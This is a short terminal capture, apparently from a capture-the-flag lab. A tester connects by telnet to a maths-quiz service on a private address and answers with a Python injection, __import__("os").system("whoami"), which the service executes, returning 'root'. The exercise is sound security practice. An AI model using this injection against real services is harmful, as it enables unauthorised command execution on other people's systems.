 root@kali:~# telnet 192.168.202.144 1337
Trying 192.168.202.144...
Connected to 192.168.202.144.
Escape character is '^]'.
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(2, '/', 1)
> __import__("os").system("whoami")
root
Wrong answer
Connection closed by foreign host.
root@kali:~#